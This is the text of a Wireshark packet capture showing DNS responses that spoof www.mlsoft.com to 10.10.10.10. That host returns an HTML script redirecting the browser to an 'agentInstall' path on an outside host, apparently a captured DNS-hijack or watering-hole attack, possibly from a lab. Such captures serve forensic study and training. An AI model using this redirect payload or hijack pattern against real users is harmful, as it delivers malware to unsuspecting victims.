 *Wi-Fi
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
eth.addr == 00:e2:69:18:6a:d7 and dns or http
No. Time Source Destination Protocol Length Info
174 2023-04-25 05:20:53.364066 219.250.36.130 192.168.88.138 DNS 90 Standard query response 0x40d1 A www.mlsoft.com A 10.10.10.10
175 2023-04-25 05:20:53.364066 219.250.36.130 192.168.88.138 DNS 90 Standard query response 0xb49f HTTPS www.mlsoft.com A 10.10.10.10
185 2023-04-25 05:20:53.364066 192.168.88.138 10.10.10.10 HTTP 483 GET / HTTP/1.1
187 2023-04-25 05:20:53.364066 10.10.10.10 192.168.88.138 HTTP 202 HTTP/1.1 200 OK (text/html)
195 2023-04-25 05:20:53.364066 10.10.10.10 192.168.88.138 HTTP 202 HTTP/1.1 200 OK (text/html)
196 2023-04-25 05:20:53.364066 10.10.10.10 192.168.88.138 HTTP 202 [TCP Fast Retransmission] HTTP/1.1 200 OK (text/html)
201 2023-04-25 05:20:53.364066 10.10.10.10 192.168.88.138 HTTP 202 HTTP/1.1 200 OK (text/html)
Frame 187: 202 bytes on wire (1616 bits), 202 bytes captured (1616 bits) on interface \Device\NPF_{3FCE32B8-1C62-4F61-BE7E-77932EE2A51A}, id 0
Ethernet II, Src: 00:e2:69:18:6a:d7 (00:e2:69:18:6a:d7), Dst: IntelCor_ca:1b:60 (f4:ce:23:ca:1b:60)
Destination: IntelCor_ca:1b:60 (f4:ce:23:ca:1b:60)
Source: 00:e2:69:18:6a:d7 (00:e2:69:18:6a:d7)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.10.10.10, Dst: 192.168.88.138
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 188
Identification: 0x17d2 (6098)
000. .... = Flags: 0x0
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 119
Protocol: TCP (6)
Header Checksum: 0xfe23 [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.10.10.10
Destination Address: 192.168.88.138
Transmission Control Protocol, Src Port: 80, Dst Port: 51933, Seq: 1, Ack: 1, Len: 148
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Content-Type: text/html\r\n
\r\n
[HTTP response 1/3]
[Time since request: 0.000000000 seconds]
[Request in frame: 185]
[Next response in frame: 195]
[Request URI: http://www.mlsoft.com/]
File Data: 104 bytes
Line-based text data: text/html (1 lines)
<html><script>window.location = 'http://7.7.7.104/agentInstall/';</script></header><body></body></html>